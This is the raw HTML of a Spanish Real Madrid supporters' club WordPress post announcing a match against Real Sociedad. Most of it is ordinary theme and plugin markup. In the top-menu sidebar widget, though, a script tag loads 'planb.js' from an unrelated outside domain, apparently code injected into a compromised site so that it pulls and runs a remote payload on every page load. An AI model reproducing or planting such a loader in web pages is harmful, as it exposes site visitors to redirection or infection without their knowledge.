

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/hoy-jugamos-34
body_size: 12966
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Hoy Jugamos! &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"b5d75aaefe","_rest_nonce":"0acf5a589a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"b5d75aaefe","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8.cleantalk.org\/pixel\/4d97e7fe2aef2996376a06966d1b4d28.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '47489081', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Comentario Hoy Jugamos! del feed" href="https://www.pmdeboadalanovena.es/hoy-jugamos-34/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/posts/1759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/hoy-jugamos-34" />
<link rel='shortlink' href='https://wp.me/p9No6S-sn' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fhoy-jugamos-34" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fhoy-jugamos-34&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="Hoy, Real Sociedad - Real Madrid , a las 22 horas en el Reale Arena. A ganar y Hala Madrid!" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Hoy Jugamos!" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/hoy-jugamos-34" />
<meta property="og:description" content="Hoy, Real Sociedad &#8211; Real Madrid , a las 22 horas en el Reale Arena. A ganar y Hala Madrid!" />
<meta property="article:published_time" content="2020-06-21T09:00:50+00:00" />
<meta property="article:modified_time" content="2020-06-08T07:00:58+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="Hoy Jugamos!" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="post-template-default single single-post postid-1759 single-format-standard custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
